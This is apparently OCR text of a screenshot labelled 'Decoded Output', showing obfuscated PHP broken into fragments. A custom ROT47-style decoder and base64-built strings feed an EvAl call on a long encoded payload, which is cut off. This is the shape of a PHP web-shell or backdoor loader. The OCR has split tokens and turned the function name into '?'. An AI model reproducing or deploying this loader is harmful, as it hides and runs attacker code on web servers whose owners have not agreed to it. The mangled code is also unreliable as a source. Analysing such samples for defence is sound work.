
Decoded Output
download
<?php
function
 ?
(
$__
)
{
$_d_
=
''
;
$_l_
=strlen(
$_
_
);
for
(
$i
=
0
;
$i
<
$_l_
;
$i
++){
$_a_
=ord(
$__
[
$i
]);
if
(
$_a_
>=
33
&&
$_a_
<=
126
){
$_d_
 .= chr(
33
+((
$_a
_
+
14
)%
94
));}
else
{
$_d_
 .= 
$__
[
$i
];}}
$_O_
=[bas
e64_decode(
'MDA='
)=>
'ZnVuY3Rpb24='
,base64_de
code(
'MA=='
)=>
'Xw=='
,base64_decode(
'JE9PT08
='
)=>
'KCk='
,base64_decode(
'JE9P'
)=>
'ew=='
,ba
se64_decode(
'JE8='
)=>base64_decode(
$_d_
),bas
e64_decode(
'JE9PTw=='
)=>
'fQ=='
]; 
return
$_O_
[
'$O'
];}
EvAl
(?(base64_decode(
"eXRoISVgRD8hcj
U1KEo0WnlgX2Z5dWgkISdFOiopfT19OyM3K3YnOzNhIz
16cjUiNUtfaHlKPGghOiM3ISdFOiopfT19OyM3K3YnOz
NhIz16cjUqfCU4aHlKPGghOiM3KUtgMyo+dUsrJSpfKW
EjPSphaDwrJDg/JGI0aCEkNEEhJWM6NChJOnw/cEgmKD
l0KjsrdTR0QEMoPD10Ij81IyZ2QSo2PEF8Kz8jKDVzJm
AjP3xhJHMrRDQ9eWAyPERDJzsnYic+YGUkPjVfKD9BSy
JhI342PmA8NCZgPXw+ZGQzdH05fHRJSiMpNUQiYXxiIj
5FfCM/fX4yYH1Le18nRzQpeGQmKGg6e2IrZConNUIrSk
UmMyU1JXwpPGArPmh0fXM1QCIlcEkqPGApJyV1OzI8fG